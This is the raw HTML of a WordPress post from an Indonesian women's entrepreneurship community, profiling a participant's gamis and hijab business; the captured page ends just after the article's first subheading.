

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/
body_size: 12789
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
 xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Bergabung dengan iwpc yang menjadikannya motivasi untuk mengembangkan bisnis gamis dan hijabnya. | SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</title>
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	
<!-- All In One SEO Pack 3.6.2[289,435] -->
<meta name="description"  content="Era Hamasah, pesert IWPC 19 di Jakarta. Dalam perjalanan bisnisnya, bergabung dengan IWPC memotivasinya untuk mengembangkan bisnis gamis dan hijabnya." />

<meta name="keywords"  content="womanpreneur community,womanpreneur community semarang,komunitas bisnis,wirausaha wanita,wirausaha perempuan,ukm perempuan,ukm perempuan semarang,peserta iwpc 19" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://iwpc.womanpreneur-community.com/#organization","url":"http://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","sameAs":[]},{"@type":"WebSite","@id":"http://iwpc.womanpreneur-community.com/#website","url":"http://iwpc.womanpreneur-community.com/","name":"SEKOLAH BISNIS WIRAUSAHA PEREMPUAN","publisher":{"@id":"http://iwpc.womanpreneur-community.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://iwpc.womanpreneur-community.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/#webpage","url":"http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/","inLanguage":"en-US","name":"Bergabung dengan iwpc yang menjadikannya motivasi untuk mengembangkan bisnis gamis dan hijabnya.","isPartOf":{"@id":"http://iwpc.womanpreneur-community.com/#website"},"breadcrumb":{"@id":"http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/#breadcrumblist"},"description":"Era Hamasah, pesert IWPC 19 di Jakarta. Dalam perjalanan bisnisnya, bergabung dengan IWPC  memotivasinya untuk mengembangkan bisnis gamis dan hijabnya.","datePublished":"2019-01-22T03:51:12+00:00","dateModified":"2019-08-29T07:29:17+00:00"},{"@type":"Article","@id":"http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/#article","isPartOf":{"@id":"http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/#webpage"},"author":{"@id":"http://iwpc.womanpreneur-community.com/author/woman/#author"},"headline":"Bergabung dengan iwpc yang menjadikannya motivasi untuk mengembangkan bisnis gamis dan hijabnya.","datePublished":"2019-01-22T03:51:12+00:00","dateModified":"2019-08-29T07:29:17+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/#webpage"},"publisher":{"@id":"http://iwpc.womanpreneur-community.com/#organization"},"articleSection":"Peserta IWPC 19"},{"@type":"Person","@id":"http://iwpc.womanpreneur-community.com/author/woman/#author","name":"woman","sameAs":[],"image":{"@type":"ImageObject","@id":"http://iwpc.womanpreneur-community.com/#personlogo","url":"http://2.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&d=mm&r=g","width":96,"height":96,"caption":"woman"}},{"@type":"BreadcrumbList","@id":"http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://iwpc.womanpreneur-community.com/","url":"http://iwpc.womanpreneur-community.com/","name":"WomenPreneur Community-komunitas Wanita wirausaha"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/","url":"http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/","name":"Bergabung dengan iwpc yang menjadikannya motivasi untuk mengembangkan bisnis gamis dan hijabnya."}}]}]}</script>
<link rel="canonical" href="http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Feed" href="http://iwpc.womanpreneur-community.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Comments Feed" href="http://iwpc.womanpreneur-community.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEKOLAH BISNIS WIRAUSAHA PEREMPUAN &raquo; Bergabung dengan iwpc yang menjadikannya motivasi untuk mengembangkan bisnis gamis dan hijabnya. Comments Feed" href="http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iwpc.womanpreneur-community.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='front-css-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-comment-by-vivacity/css/fb-comments-hidewpcomments.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://iwpc.womanpreneur-community.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5.1&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/css/colorpicker.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700&#038;ver=1.10.1#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://iwpc.womanpreneur-community.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css'  href='http://iwpc.womanpreneur-community.com/wp-content/themes/make/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css'  href='http://iwpc.womanpreneur-community.com/wp-content/themes/make/css/print.css?ver=1.10.1' type='text/css' media='print' />
<link rel='stylesheet' id='addtoany-css'  href='http://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/facebook-button-plugin/js/script.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/colorpicker.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/pluginscripts.js?pver=7.5.1&#038;ver=5.4.18'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.37'></script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/iwpc.womanpreneur-community.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://iwpc.womanpreneur-community.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.37'></script>
<link rel='https://api.w.org/' href='http://iwpc.womanpreneur-community.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iwpc.womanpreneur-community.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iwpc.womanpreneur-community.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Bergabung dengan iwpc, dengan niat ingin membangun kembali bisnis fashionnya yang vacum.' href='http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-dengan-niat-ingin-membangun-kembali-bisnis-fashionnya-yang-vacum/' />
<link rel='next' title='Dalam perjalanan bisnisnya, fokus mengembangkan bisnis property yang dijalankannya.' href='http://iwpc.womanpreneur-community.com/dalam-perjalanan-bisnisnya-fokus-mengembangkan-bisnis-property-yang-dijalankannya/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://iwpc.womanpreneur-community.com/?p=3171' />
<link rel="alternate" type="application/json+oembed" href="http://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiwpc.womanpreneur-community.com%2Fbergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iwpc.womanpreneur-community.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiwpc.womanpreneur-community.com%2Fbergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.onclick=1;
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property="fb:app_id" content="388339187958973"/>
<meta property="fb:admins" content=""/>
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="en_US" />
<style type="text/css">@font-face {
			font-family: 'TangerineBold';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/TangerineBold.ttf')  format('truetype');
		}
@font-face {
			font-family: 'KALLI';
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot');
			src: url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.woff') format('woff'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.eot') format('eot'),
			url('http://iwpc.womanpreneur-community.com/wp-content/plugins/font/font_files/KALLI.ttf')  format('truetype');
		}
PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
BODY DIV HEADER H1 A.home {
color: #db29c0 !important;
font-size: 85px !important;
text-shadow: -1.03px -0.62px 0.3px rgb(169, 39, 149), -2.06px -1.24px 0.3px rgb(161, 43, 143), -3.09px -1.85px 0.3px rgb(152, 44, 135), -4.11px -2.47px 0.3px rgb(141, 43, 126), -5.14px -3.09px 0.3px rgb(129, 40, 115) !important;
font-family:'TangerineBold' !important;}
BODY DIV HEADER DIV A.home {
color: #db29c0 !important;
font-size: 65px !important;
top: 22px !important;
left: 5px !important;
position: relative !important;
font-family:'TangerineBold' !important;}
SECTION ARTICLE DIV.entry HEADER.entry-header H1.entry-title {
font-size: 44px !important;
color: #ed09ed !important;
font-family:'KALLI' !important;}
</style>			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- Google Webmaster Tools plugin for WordPress -->
<meta name="google-site-verification" content="WL6c_gAe7nx40ZAkGVQ5pt21uUdQGyQVeEq-Nc0zZyQ" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="http://iwpc.womanpreneur-community.com/xmlrpc.php">
			<script type="text/javascript">
			var ajaxproxy = 'http://iwpc.womanpreneur-community.com/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'http://iwpc.womanpreneur-community.com';
			var fontBlogName = 'SEKOLAH BISNIS WIRAUSAHA PEREMPUAN';
			var fontPluginVersion = '7.5.1';
		</script>
		
<!-- Begin Make Inline CSS -->
<style type="text/css">
.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{line-height:0.5;}.footer-widget-container .widget{line-height:0.3;}.footer-text{line-height:0.5;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#b20047;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(147, 19, 66, 1);}
</style>
<!-- End Make Inline CSS -->
	</head>

	<body class="post-template-default single single-post postid-3171 single-format-standard gllr_make view-post full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-1" role="banner">
		<div class="header-bar right-content">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="http://iwpc.womanpreneur-community.com/">
	<input type="search" class="search-field" id="search-field" placeholder="Search&hellip;" title="Press Enter to submit your search" value="" name="s" aria-label="Search for:">
	<input type="submit" class="search-submit" value="Search" aria-label="Search" role="button">
</form>
						
			
		</div>
	</div>
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
												<h1 class="site-title">
					<a href="http://iwpc.womanpreneur-community.com/" rel="home">SEKOLAH BISNIS WIRAUSAHA PEREMPUAN</a>
				</h1>
												<span class="site-description">
					Melahirkan UKM perempuan Berdaya saing berkesinambungan dan berdampak 				</span>
							</div>

			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
		<div class=" mobile-menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3718"><a href="http://iwpc.womanpreneur-community.com/">IWPC Virtual |Inkubator Bisnis UKM Perempuan</a>
<ul class="sub-menu">
	<li id="menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="http://iwpc.womanpreneur-community.com/latar-belakang/">Latar Belakang</a></li>
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="http://iwpc.womanpreneur-community.com/liputan-berita-iwpc/">LIPUTAN &#038; BERITA IWPC</a></li>
	<li id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"><a href="http://iwpc.womanpreneur-community.com/event/">Event Support -IWPC</a></li>
</ul>
</li>
<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="http://iwpc.womanpreneur-community.com/alumni/">ALUMNI</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://bit.ly/FormPendaftaranIWPC">Form Pendaftaran IWPC</a></li>
<li id="menu-item-3729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3729"><a href="http://iwpc.womanpreneur-community.com/galerry-kegiatan/">Galerry Kegiatan</a></li>
<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3749"><a href="http://iwpc.womanpreneur-community.com/nara-sumber-inkubator-bisnis-iwpc/">Mentor</a>
<ul class="sub-menu">
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://iwpc.womanpreneur-community.com/tim-juri/irma-sustika/">Irma Sustika</a></li>
	<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="http://iwpc.womanpreneur-community.com/tim-juri/dion-dewabarata/">Dion Dewabarata</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://iwpc.womanpreneur-community.com/tim-juri/ellies-sutrisna/">Ellies Sutrisna</a></li>
	<li id="menu-item-3732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3732"><a href="http://iwpc.womanpreneur-community.com/helianti-hilman-menduniakan-produk-lokal-bersama-javara/">Helianti Hilman, Menduniakan Produk Lokal Bersama JAVARA</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="http://iwpc.womanpreneur-community.com/dr-juliana-pateh/">dr Juliana Pateh</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="http://iwpc.womanpreneur-community.com/tantrie-soetjipto/">Tantrie Soetjipto</a></li>
	<li id="menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="http://iwpc.womanpreneur-community.com/ipang-wahid/">IPANG WAHID</a></li>
</ul>
</li>
<li id="menu-item-3753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="http://iwpc.womanpreneur-community.com/pelatihan/">Pelatihan</a></li>
<li id="menu-item-3754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3754"><a href="http://iwpc.womanpreneur-community.com/pembinaan/">Pembinaan</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="http://iwpc.womanpreneur-community.com/contact-us/">Contact Us</a></li>
</ul></div></nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

			
<article id="post-3171" class="post-3171 post type-post status-publish format-standard hentry category-peserta-iwpc-19 has-author-avatar">
		<header class="entry-header">
		<div class="entry-meta">

<time class="entry-date published" datetime="2019-01-22T03:51:12+00:00">January 22, 2019</time>
</div>


<h1 class="entry-title">
			Bergabung dengan iwpc yang menjadikannya motivasi untuk mengembangkan bisnis gamis dan hijabnya.	</h1>
<div class="entry-meta">
</div>	</header>
	
	<div class="entry-content">
					
		<p><a href="http://iwpc.womanpreneur-community.com/bergabung-dengan-iwpc-yang-menjadikan-motivasi-untuk-mengembangkan-bisnis-gamis-dan-hijabnya/era-hamsah-new/" rel="attachment wp-att-3174"><img class="aligncenter size-large wp-image-3174" src="http://iwpc.womanpreneur-community.com/wp-content/uploads/2019/01/Era-Hamsah-New.png" alt="" width="630" height="526" srcset="http://iwpc.womanpreneur-community.com/wp-content/uploads/2019/01/Era-Hamsah-New.png 720w, http://iwpc.womanpreneur-community.com/wp-content/uploads/2019/01/Era-Hamsah-New-300x250.png 300w" sizes="(max-width: 630px) 100vw, 630px" /></a></p>
<p><strong>Era Hamasah &#8211; IWPC 19 </strong><strong> Jakarta.</strong></p>
<p>&nbsp;</p>
<p><strong>Perjalanan Bisnis</strong></p>
